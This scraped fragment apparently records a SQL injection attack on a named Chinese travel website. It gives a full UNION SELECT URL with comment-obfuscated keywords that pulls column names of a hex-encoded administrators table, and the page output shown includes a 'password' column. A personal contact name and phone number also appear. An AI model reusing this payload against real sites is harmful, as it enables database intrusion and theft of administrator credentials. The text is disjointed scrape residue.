 http://www.hwtrip.com/v3/visa/product/detail?visaID=-1/*123*/union/*123*/SeLect/*123*/1,2,3,COLUMN_NAME,5,6,7,8,9/*123*/From/*123*/information_schema.columns/*123*/Where/*123*
/TABLE_NAME=0x6877747269705F61646D696E6973747261746F7273/*123*/Limit/*123*/3,1#
Enable Post data Enable Referrer
欢迎来到爱旅！ 加入收藏 注册 登录
HT 爱旅 世界500强
旗下旅游网站
马尔代夫 搜 索
400-617-1616
服务时间:周一～周五（9点～18点）
NEW
首页 邮轮 出境游 周边游 门票 品鉴之旅 天天特价 游记攻略 租车特惠 签证
password
8
签证供应商 (两家供应商,请就近选择)
1.深圳招商
黄伟先生 13714348667